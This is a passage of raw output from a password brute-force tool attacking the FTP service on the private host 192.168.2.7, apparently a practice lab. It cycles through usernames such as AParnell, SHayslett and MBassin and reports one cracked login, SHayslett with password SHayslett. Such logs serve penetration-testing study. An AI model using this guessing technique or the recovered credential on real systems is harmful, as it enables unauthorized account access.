 [ATTEMPT] target 192.168.2.7 - login "AParnell" - pass "kai" - 146 of 900 [child 2] (0/0)
[ATTEMPT] target 192.168.2.7 - login "AParnell" - pass "zoe" - 147 of 900 [child 3] (0/0)
[ATTEMPT] target 192.168.2.7 - login "AParnell" - pass "NATHAN" - 148 of 900 [child 4] (0/0)
[ATTEMPT] target 192.168.2.7 - login "AParnell" - pass "www" - 149 of 900 [child 1] (0/0)
[ATTEMPT] target 192.168.2.7 - login "AParnell" - pass "elly" - 150 of 900 [child 0] (0/0)
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "peter" - 151 of 900 [child 2] (0/0)
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "RNunemaker" - 152 of 900 [child 3] (
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "ETollefson" - 153 of 900 [child 4] (
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "DSwanger" - 154 of 900 [child 1] (0/
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "AParnell" - 155 of 900 [child 0] (0/
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "SHayslett" - 156 of 900 [child 2] (0
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "MBassin" - 157 of 900 [child 3] (0/0
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "JBare" - 158 of 900 [child 4] (0/0)
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "LSolum" - 159 of 900 [child 1] (0/0)
[ATTEMPT] target 192.168.2.7 - login "SHayslett" - pass "IChadwick" - 160 of 900 [child 0] (0
[21][ftp] host: 192.168.2.7 login: SHayslett password: SHayslett
[ATTEMPT] target 192.168.2.7 - login "MBassin" - pass "peter" - 181 of 900 [child 2] (0/0)
[ATTEMPT] target 192.168.2.7 - login "MBassin" - pass "RNunemaker" - 182 of 900 [child 3] (0/
[ATTEMPT] target 192.168.2.7 - login "MBassin" - pass "ETollefson" - 183 of 900 [child 4] (0/
[ATTEMPT] target 192.168.2.7 - login "MBassin" - pass "DSwanger" - 184 of 900 [child 1] (0/0)
[ATTEMPT] target 192.168.2.7 - login "MBassin" - pass "AParnell" - 185 of 900 [child 0] (0/0)
[ATTEMPT] target 192.168.2.7 - login "MBassin" - pass "SHayslett" - 186 of 900 [child 2] (0/0
[ATTEMPT] target 192.168.2.7 - login "MBassin" - pass "MBassin" - 187 of 900 [child 3] (0/0)
[ATTEMPT] target 192.168.2.7 - login "MBassin" - pass "JBare" - 188 of 900 [child 4] (0/0)